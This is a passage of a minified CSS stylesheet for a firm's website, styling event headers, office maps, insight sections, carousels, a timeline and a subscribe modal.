0}.g-recaptcha>div>div{margin:0}.contact-form{padding-top:50px;padding-bottom:50px}.contact-form #recaptcha-field dd.ui-state-error{margin-left:123px}#email-field{clear:left}}@media only screen and (min-width: 1024px){.contact-form #recaptcha-field dd.ui-state-error{margin-left:320px}}@media only screen and (min-width: 1280px){.contact-form #recaptcha-field dd.ui-state-error{margin-left:576px}}.insights-header__subtitle{margin-top:0.5em;color:#fff}.insights-header__source{margin-top:0.5em;color:#fff}.event-header-top-label{padding-top:20px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase}.event-header-location{margin-top:30px}.event-header{font-size:22px;line-height:1.5em;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-bottom-row{clear:both}.insights-header-type{display:none;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;letter-spacing:2px;line-height:30px;text-transform:uppercase}.mobile-header-details{padding-top:21px;color:#b74a3c;font-size:18px;line-height:30px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-date{margin-top:20px;color:#fff;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:110px;line-height:110px;clear:both}.event-header-title{color:#fff}.event-header-sub-title{margin-top:20px}.event-header-contact{margin-top:30px}.event-header-contact strong,.event-header-contact b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-contact em,.event-header-contact i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-contact strong em,.event-header-contact strong i,.event-header-contact b em,.event-header-contact b i,.event-header-contact em strong,.event-header-contact em b,.event-header-contact i strong,.event-header-contact i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-signup{margin-top:20px;margin-bottom:16px;width:280px}.page__insights-details .page-header__title{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:1em}.page__insights-details .page-header__title strong,.page__insights-details .page-header__title b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__title em,.page__insights-details .page-header__title i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__title strong em,.page__insights-details .page-header__title strong i,.page__insights-details .page-header__title b em,.page__insights-details .page-header__title b i,.page__insights-details .page-header__title em strong,.page__insights-details .page-header__title em b,.page__insights-details .page-header__title i strong,.page__insights-details .page-header__title i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px;line-height:1em}.page__insights-details .page-header__subtitle strong,.page__insights-details .page-header__subtitle b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle em,.page__insights-details .page-header__subtitle i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle strong em,.page__insights-details .page-header__subtitle strong i,.page__insights-details .page-header__subtitle b em,.page__insights-details .page-header__subtitle b i,.page__insights-details .page-header__subtitle em strong,.page__insights-details .page-header__subtitle em b,.page__insights-details .page-header__subtitle i strong,.page__insights-details .page-header__subtitle i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle.page-header__subtitle--light{color:#fff}.page__insights-details .page-header__subtitle.page-header__subtitle--dark{color:#000}.page__insights-details .page-header__author-non-firm{color:#F28172}.page__insights-details .page-header__author-non-firm a{color:#F28172}.page__insights-details .bio-footer{display:none;background:rgba(0,0,0,0.2)}.page__insights-details .bio-footer p{float:left;margin-right:30px;color:#ffffff;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;font-weight:400}@media only screen and (min-width: 768px){.event-header-left-block{float:left;width:40.51724%}.event-header-right-block{float:right;width:59.48276%;padding-left:28px}.insights-header-type{display:block}.mobile-header-details{display:none}.event-header-location{margin-top:0}.event-header-top-label{padding-bottom:60px}.event-header-bottom-row{padding-top:60px}.event-header-date{margin-top:0;margin-left:-10px;font-size:270px;line-height:.87179em}.event-header-sub-title{margin-top:26px}.event-header-contact{margin-top:0}.event-header-signup{margin-bottom:0}.page__insights-details .page-header__title{font-size:70px}.page__insights-details .page-header__subtitle{font-size:30px}.page__insights-details .bio-footer{display:block}}@media only screen and (min-width: 1024px){.page-header__event-title-wrapper{margin-top:40px}.insights-header__subtitle{left:-4px;font-size:60px;line-height:60px}.event-header-date{font-size:340px}.event-header-contact{float:left;width:58%;padding-right:20px}.event-header-signup{float:right;margin-top:0;width:42%}.page__insights-details .page-header__title{font-size:110px}.page__insights-details .page-header__subtitle{font-size:36px}}@media only screen and (min-width: 1280px){.event-header-date{font-size:390px}}#map_wrapper{padding-top:0;width:100%;height:0px;background:#dedede}#map_canvas{display:none;width:100%;height:100%}.gm-style .gm-style-iw{overflow:hidden;font-size:16px;line-height:23px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.google-map-link{display:block;height:30px;width:30px;position:absolute;right:0;top:50%;margin-top:-15px}.google-map-link:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(2){-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;background-color:transparent !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(3){display:none !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(1){border-top-color:transparent !important}.ex-to-initial-state{display:none;position:absolute;opacity:0;cursor:pointer;right:0;margin-top:10px;height:50px;width:50px;z-index:9999}.ex-to-initial-state:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-text-container span{width:100%;color:#427d98}.google-map-text-container span.js-add-tel-link{width:auto}.google-map-text-container span.google-map-link.icon{width:30px;display:block;height:100%}.page-header .google-map-text-container a{color:#427d98}.phone-number{display:inline}.google-map-external-link{display:none}.page-header .google-map-external-link{display:inline}.page__office .google-map-link{display:none}.page__office .module--office-list__address-1{display:none}.module--office-list__address-1.address-tagline{display:block;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:22px}.gm-style-iw+div{display:none}@media only screen and (min-width: 768px){#map_wrapper{width:100%;height:300px;padding-top:0}#map_canvas{display:block;width:100%;height:300px}#map_wrapper{overflow:hidden}#map_canvas{height:300px}.office-contact-line{display:block}.google-map-text-container .office-contact-text{display:inline}.office-contact-text{display:block}.office-map-contact-text{display:inline}.gm-style .gm-style-iw{overflow:hidden;font-size:26px;line-height:33px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.gm-style-iw>div{position:relative;top:9px}.google-map-info-box{position:relative;top:5px}.google-map-info-box .google-map-link{margin-top:0;right:-15px}.google-map-info-box .google-map-text-container{line-height:26px;padding-top:4px}.google-map-link{display:block;height:30px;width:30px;position:absolute;right:2px;top:50%;margin-top:-18.5px}.google-map-link:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-external-link,.page-header .google-map-external-link{display:none}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(2){-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;background-color:transparent !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(3){display:none !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(1){border-top-color:transparent !important}.ex-to-initial-state{display:block;position:absolute;opacity:0;cursor:pointer;right:50px;margin-top:20px;height:50px;width:50px;z-index:9999}.ex-to-initial-state:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-text-container{float:left;width:100%}.module--office-list__address-1.address-tagline{display:none}.google-map-text-container.google-map-text-container--constrained{padding-right:30px}.gm-style-iw+div{display:none}.theme-color--blue .google-map-text-link a{color:#437f9b}}@media only screen and (min-width: 1024px){#map_wrapper{padding-top:0;width:100%;height:350px}#map_canvas{margin-left:auto;margin-right:auto;width:100%;height:350px}.page__office #map_wrapper{height:500px;overflow:hidden}.page__office #map_canvas{width:100%;height:700px}.phone-number{display:block}}@media only screen and (min-width: 1280px) and (max-width: 1529px){#map_wrapper{padding-top:0;width:100%;margin-left:auto;margin-right:auto;float:none;height:350px}#map_canvas{margin-left:auto;margin-right:auto;width:1000px;height:350px}.page__office{width:100%}.page__office #map_canvas{width:100%}}@media only screen and (min-width: 1530px){#map_wrapper{padding-top:0;width:100%;height:400px}#map_canvas{margin-left:auto;margin-right:auto;width:100%;height:400px}.page__office{width:100%}.page__office #map_canvas{width:100%}}@media only screen and (min-width: 1024px) and (max-height: 768px){#map_wrapper{height:400px}#map_canvas{height:400px}}.insights-sections{position:relative;padding-top:40px}.insights-section{position:relative}.insights-section.active .insights-section__heading .icon.icon-down-accordian{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.insights-section:last-of-type .insights-section__inner{border-bottom:1px solid #9aa4ab}.insights-section__inner{padding-top:20px;padding-bottom:20px;border-top:1px solid #9aa4ab}.insights-section__heading{text-transform:uppercase;cursor:pointer;color:#ba2d33;font-size:26px;line-height:1.25em}.insights-section__heading .icon.icon-down-accordian{display:inline-block;position:relative;top:1px;margin-right:10px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.insights-section__filters-area{padding-top:10px;padding-left:44px;font-size:20px;line-height:1.25em}.insights-section__filters-area.active .insights-section__filter{display:block;border-bottom:1px solid #9aa4ab}.insights-section__filters-area.active .insights-section__filter.active{color:#ba2d33;border-bottom:2px solid #ba2d33}.insights-section__filters-area.active .icon.icon-down-accordian{color:#ba2d33;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.insights-section__filters-area .icon-wrapper{display:block;float:left;width:30px}.insights-section__filters-area .icon.icon-down-accordian{display:inline-block;color:#9aa4ab;cursor:pointer;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.insights-section__filters{float:left;width:-moz-calc(100% - 30px);width:calc(100% - 30px);font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#9aa4ab}.insights-section__filter{display:none;cursor:pointer;padding-top:8px;padding-bottom:4px}.insights-section__filter.active{padding-top:1px;display:block}.insights-section__content{display:none}.insights-section__view-more{padding-top:20px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#71787e;text-transform:uppercase;cursor:pointer}.insights-landing-sidebar{display:none}.insights-sections__anchor{width:100%;height:0px;position:absolute;top:-110px}.no-touchevents .insights-section__filters-area .icon-wrapper:hover .icon.icon-down-accordian:before,.no-touchevents .insights-section__heading:hover .icon.icon-down-accordian:before,.no-touchevents .insights-section__view-more:hover .icon.icon-down-accordian:before{content:""}.no-touchevents .insights-section__view-more:hover{color:#ba2d33}.insights-sections__page-title{display:none}@media only print{.insights-landing-sidebar{display:none !important}.insights-sections__float-wrapper{width:100% !important;float:left !important}.module--insight-snippet-items{padding-left:0 !important}.insights-section__view-more{display:none !important}}@media only screen and (min-width: 768px), print{.insights-section{padding-top:80px}.insights-section:first-of-type{padding-top:0}.insights-section:last-of-type .insights-section__inner{border-bottom:0}.insights-section:last-of-type{padding-bottom:120px}.insights-section__inner{border:0}.insights-section__heading{display:none}.insights-section__filters-area{display:none}.insights-section__content{display:block !important}.insights-section__view-more{padding-top:40px}.insights-landing-sidebar{display:block;float:left;padding-top:50px;width:144px}.insights-landing-sidebar.is-fixed{position:fixed;top:80px}.insights-landing-sidebar.is-absolute{position:absolute}.insights-landing-sidebar__title{padding-top:24px;padding-bottom:20px;border-bottom:1px solid #71787e;text-transform:uppercase}.insights-landing-sidebar__list{display:none;font-size:20px;line-height:1.25em;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.insights-landing-sidebar__item{padding-top:14px;padding-bottom:8px;border-bottom:1px solid #71787e;color:#71787e;cursor:pointer}.insights-landing-sidebar__item.active{color:#ba2d33;border-bottom-color:#ba2d33}.no-touchevents .insights-landing-sidebar__section:first-of-type .insights-landing-sidebar__title:hover,.no-touchevents .insights-landing-sidebar__title:hover,.no-touchevents .insights-landing-sidebar__item:hover{color:#ba2d33;border-color:#ba2d33}.no-touchevents .insights-landing-sidebar__title:hover a{color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__title{border-color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__title a{color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__list{display:block}.insights-landing-sidebar__section.active:first-of-type .insights-landing-sidebar__title{border-color:#ba2d33}.insights-landing-sidebar__section:first-of-type .insights-landing-sidebar__title{border-top:1px solid #9aa4ab}.insights-sections__float-wrapper{width:73%;float:right}.insights-sections__anchor{top:0}.insights-section:first-of-type .insights-sections__anchor{top:-110px}}@media only screen and (min-width: 1024px), print{.insights-sections.content__center{padding-right:0}.insights-section__float-wrapper{width:78%}.module--insight-snippet-items{padding-left:60px;padding-right:60px}.no-touchevents .module--insight-snippet-items:hover{background-color:#f6f8f6;border-top:1px solid #b9c3c9;border-bottom:1px solid #b9c3c9;margin-top:-1px}.no-touchevents .module--insight-snippet-items:hover:first-child{border-top:0;margin-top:0}.no-touchevents .module--insight-snippet-items:hover .module--insight-item.insight-item--landing,.no-touchevents .module--insight-snippet-items:hover .module--insight-items__news-insight-preview{border-bottom:0}.insights-landing-sidebar{width:180px}.insights-section__view-more{padding-left:60px}}@media only screen and (min-width: 1280px), print{.insights-landing-sidebar{width:232px}}.global-page-footer .icon-container{float:left;display:block;margin-right:10px;margin-top:10px}.global-page-footer .icon{display:inline-block;font-size:30px;color:#000;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.global-page-footer .icon:before{color:#000}.global-page-footer .footer-copyright{float:left;margin-top:10px;clear:both}.global-page-footer__menu{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:22px;float:left;margin-top:10px}.global-page-footer__menu a:hover{color:#9aa4ab}.global-page-footer__right{clear:both;float:left}.footer-subscribe,.footer-copyright{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:22px}.footer-subscribe__link{display:inline-block}.footer-subscribe__legend{display:inline-block;-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.no-touchevents .footer-subscribe:hover .icon-email:before{content:""}@media only screen and (min-width: 768px){.global-page-footer__left{vertical-align:bottom}.global-page-footer__right{vertical-align:bottom}.global-page-footer__menu{overflow:hidden}.global-page-footer__menu li:first-child{margin-top:0}.global-page-footer__menu-item{display:inline;border-left:1px solid black;margin-left:-1px;margin-right:5px;padding-left:5px}.global-page-footer .footer-copyright{clear:none}}.responsive-row{margin-top:30px}.responsive-column{margin:0 -1.5%}.responsive-column .column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 1.5%}.responsive-column li{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:1.4em;padding-top:1em;padding-bottom:0.5em;border-top:1px solid;border-bottom:1px solid}.responsive-column .column li:not(:first-child){border-top:none}@media only print{.responsive-column{display:none}}@media only screen and (min-width: 768px), print{.responsive-row{margin-top:65px}}.modal-subscribe-container{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.95);overflow:auto;-webkit-overflow-scrolling:touch;z-index:12}.modal-subscribe-container .modal-subscribe-close{display:block;position:absolute;top:30px;right:3px;width:30px;height:30px;color:#5c676e;font-size:30px;line-height:30px;cursor:pointer;z-index:13}.modal-subscribe-container .error{display:block;padding-top:10px}.modal-subscribe-container .modal-subscribe{display:block;position:relative;margin:0 auto 0 auto;width:300px;min-height:300px;height:auto}.modal-subscribe-container .modal-subscribe.modal-subscribe--small-height{padding-top:20px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button{padding:5px 0 0 0;width:100%;height:75px;color:#5c676e;border:2px solid #5c676e;background-color:transparent;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;letter-spacing:1px;line-height:1em;clear:both;display:block;margin:0 auto}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:first-child{margin-bottom:35px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:hover{color:#fff;background:#5c676e;cursor:pointer}.modal-subscribe-container .hamburger__line{width:35px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}@media only screen and (max-width: 767px) and (orientation: landscape){.modal-subscribe-container .modal-subscribe-close{right:-50px}}@media only screen and (min-width: 768px){.modal-subscribe-container .modal-subscribe{width:708px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button{padding:10px 0 0 0;width:440px;height:90px;font-size:36px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:first-child{margin-bottom:80px}}@media only screen and (min-width: 1024px){.modal-subscribe-container .modal-subscribe{width:908px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button--grid .modal-subscribe__button{margin:0 0 80px 80px;display:inline}}@media only screen and (min-width: 1280px){.modal-subscribe-container .modal-subscribe{width:1160px}}.module-flyout{display:none;position:absolute;left:-240px;width:200px}.module-flyout .module-flyout__arrow{content:"";display:block;position:absolute;top:0;right:-30px;width:30px;height:40px;font-size:40px;line-height:40px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.module-flyout .module-flyout--title{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:26px}.module-flyout .module-flyout--office{margin-top:15px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:20px}.module-flyout .module-flyout--related-content{margin-top:15px;padding-bottom:15px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-bottom:1px solid;font-size:16px;line-height:20px}.theme-color--red .module-flyout .module-flyout__arrow{color:#b74a3c}.theme-color--red .module-flyout--title{color:#b74a3c}.theme-color--blue .module-flyout .module-flyout__arrow{color:#789db1}.theme-color--blue .module-flyout--title{color:#789db1}.theme-color--green .module-flyout .module-flyout__arrow{color:#96c197}.theme-color--green .module-flyout--title{color:#96c197}@media only screen and (min-width: 768px){.module-flyout{left:0;width:120px}.module-flyout.module-flyout--offset{left:-145px}}@media only screen and (min-width: 1024px){.module-flyout{width:160px}.module-flyout.module-flyout--offset{left:-190px}}@media only screen and (min-width: 1280px){.module-flyout{width:200px}.module-flyout.module-flyout--offset{left:-230px}}.module--timeline{width:80%;display:inline-block;overflow:hidden}.module--timeline__time-block{position:relative;list-style:none;height:150px;width:100%}.module--timeline__time-block:before{content:'';float:left;width:3px;height:100%;margin-left:10px;margin-right:20px;background:#B9C3CA}.module--timeline__time-block:after{content:'';position:absolute;width:12px;height:12px;top:0;left:5.5px;-moz-border-radius:50%;border-radius:50%;background:#B9C3CA}.module--timeline__time-block__header{font-size:16px;color:black;text-transform:uppercase;letter-spacing:1px}.module--timeline__time-block__text-block{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;margin-top:10px;font-size:12px;line-height:18px}.module--timeline__read-more{margin-top:40px;margin-bottom:40px;height:30px;width:100%;cursor:pointer}.module--timeline__read-more:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);color:#b9c3c9}.module--carousel--timeline__opaque-overlay--left{visibility:hidden}.no-touchevents .module--timeline__read-more:hover:before{content:""}@media only print{.module--carousel.module--carousel--timeline{display:block;width:100% !important;margin-top:10px !important}.module--carousel.module--carousel--timeline .slick-track{width:100% !important}.slick-slider--timeline{padding-top:15px;height:auto !important}.module--timeline{width:100%}.module--timeline .slick-slide{display:block !important;height:auto !important;margin-top:20px}.module--timeline .slick-slide:first-child{margin-top:0}.module--timeline__time-block{width:650px !important;page-break-inside:avoid}.module--timeline__read-more{display:none}.module--timeline__time-block:before,print__time-block:before{content:none}.module--timeline__time-block:after,print__time-block:after{content:none}}@media only screen and (min-width: 768px){.module--carousel--timeline{position:relative}.module--carousel--timeline__opaque-overlay{position:absolute;right:50%;margin-right:-283px;width:94.4px;height:100%;background-color:rgba(248,250,248,0.65);-webkit-box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);-moz-box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);z-index:2;pointer-events:none}.slick-arrow.slick-prev.slick-prev--timeline{left:-10%}.slick-arrow.slick-prev.slick-prev--timeline:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin-left:1px}.slick-arrow.slick-next.slick-next--timeline{right:-10%}.slick-arrow.slick-next.slick-next--timeline:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);margin-right:1px}.slick-arrow.slick-prev.slick-prev--timeline,.slick-arrow.slick-next.slick-next--timeline{color:#B9C3CA;height:100%;width:10%}.slick-arrow.slick-prev.slick-prev--timeline.slick-disabled,.slick-arrow.slick-next.slick-next--timeline.slick-disabled{visibility:hidden;cursor:default}.module--timeline{width:80%;left:10%;cursor:move;overflow:visible}.module--timeline__time-block{height:auto;float:left;list-style:none;width:300px}.module--timeline__time-block:before{height:3px;width:100%;margin-top:10px;margin-bottom:50px}.module--timeline__time-block:after{width:20px;height:20px;left:0}.module--timeline__time-block__header{float:left}.module--timeline__time-block__text-block{float:left;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;margin-top:40px;font-size:16px;line-height:21px;padding-right:50px}.module--timeline__read-more{display:none}}@media only print{.module--carousel.module--carousel--timeline{display:block}}@media only screen and (min-width: 1024px){.module--carousel--timeline__opaque-overlay{margin-right:-361.5px;width:104px}}@media only screen and (min-width: 1280px){.module--carousel--timeline__opaque-overlay{margin-right:-464px;width:104px}}@media only print{.module--carousel.module--carousel--timeline{display:block}}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.module--carousel__text{width:100%;margin-left:auto;margin-right:auto}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:1px;display:none}.slick-slide:focus{outline:0}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide img.carousel-image-print-only{display:none}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.module--carousel--gray-scale .slick-slide{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);opacity:0.8;-webkit-transition:all .6s ease;-webkit-backface-visibility:hidden}.module--carousel--gray-scale .slick-slide.slick-current{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%);opacity:1}.module--carousel--black-arrows .slick-arrow.slick-arrow--gray-scale{color:#000}.module--carousel--white-arrows .slick-arrow.slick-arrow--gray-scale{color:#fff}.slick-dots{margin-top:60px;width:100%;text-align:center}.slick-dots li{display:inline-block}.slick-dots button{background:none;border:none;display:inline-block;width:15px;height:15px;-moz-border-radius:50%;border-radius:50%;cursor:pointer;margin-left:10px;padding:0}.slick-dots--timeline{display:none !important}.theme-color--green .slick-dots button{-webkit-box-shadow:0 0 0 1px #75a685 inset;-moz-box-shadow:0 0 0 1px #75a685 inset;box-shadow:0 0 0 1px #75a685 inset}.theme-color--green .slick-dots .slick-active button{background:#75a685}.theme-color--red .slick-dots button{-webkit-box-shadow:0 0 0 1px #ba2d33 inset;-moz-box-shadow:0 0 0 1px #ba2d33 inset;box-shadow:0 0 0 1px #ba2d33 inset}.theme-color--red .slick-dots .slick-active button{background:#ba2d33}.theme-color--blue .slick-dots button{-webkit-box-shadow:0 0 0 1px #437f9b inset;-moz-box-shadow:0 0 0 1px #437f9b inset;box-shadow:0 0 0 1px #437f9b inset}.theme-color--blue .slick-dots .slick-active button{background:#437f9b}.slick-arrow{position:absolute;height:175px;top:0;background:none;border:none;cursor:pointer;font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:1}.slick-arrow.slick-prev{left:0;padding-left:0}.slick-arrow.slick-prev:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);display:block;float:left}.slick-arrow.slick-prev--gray-scale{height:100%;margin-left:20px}.slick-arrow.slick-prev--gray-scale:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.slick-arrow.slick-next{right:0;padding-right:0}.slick-arrow.slick-next:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);display:block;float:right}.slick-arrow.slick-next--gray-scale{height:100%;margin-right:20px}.slick-arrow.slick-next--gray-scale:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.slick-slider--carousel-to-static .slick-arrow:before,.manual-carousel .slick-arrow:before,.module--timeline .slick-arrow:before{color:#b9c3c9}@media only screen and (min-width: 768px){.slick-arrow.slick-prev--gray-scale{height:100%;margin-left:50px}.slick-arrow.slick-prev--gray-scale:before{content:"";display:block;font-size:50px;height:50px;text-align:center;line-height:50px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.slick-arrow.slick-next--gray-scale{height:100%;margin-right:50px}.slick-arrow.slick-next--gray-scale:before{content:"";display:block;font-size:50px;height:50px;text-align:center;line-height:50px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.module--carousel--full-width{width:100vw}}@media only screen and (min-width: 1024px){.slick-slider--timeline .slick-track:before{content:'';height:3px;width:100%;position:absolute;margin-top:10px;background:#B9C3CA}}@media only print{.slick-slide img.carousel-image-print-only{display:block}.module--carousel__column p,.module--image-slider__image p{opacity:1 !important}.module--carousel__column.slick-slide.slick-active{margin-right:80px}.module--carousel--gray-scale .slick-track{padding-bottom:10px}.module--carousel--gray-scale .slick-list.draggable{height:auto !important}}.module--search-tags.module--search-tags--attorney 